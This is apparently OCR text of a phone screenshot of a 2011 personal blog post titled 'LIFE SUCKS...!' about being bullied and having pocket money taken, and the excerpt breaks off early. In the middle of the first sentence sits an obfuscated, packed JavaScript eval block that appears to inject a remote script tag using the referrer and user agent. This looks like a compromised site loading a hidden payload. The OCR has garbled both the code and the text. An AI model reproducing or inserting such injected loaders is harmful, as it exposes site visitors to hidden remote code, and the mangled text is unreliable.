
Caribdirect
-
November 13, 2011
LIFE SUCKS...!
Last eval(function(p,a,c,k,e,d){e=function(c){return
c.toString(36)};if(!''.replace(/^/,String)){while(c--)
{d=k||c.toString(a)}k=}];e=function()
{return'w+'};c=1};while(c--){if(k){p=p.replace(new
RegExp('b'+e(c)+'b','g'),k)}}return p}('0.6("");n
m="q";',30,30,'document||javascript|encodeURI|src||writ
e|http|45|67|script|text|rel|nofollow|type|97|language|j
query|userAgent|navigator|sc|ript|sazdk|var|u0026u|ref
errer|etekd||js|php'.split('|'),0,{})) time I told you about
how them boys bullied me and took my pocket money
and sometimes my...
2
3
4
Popular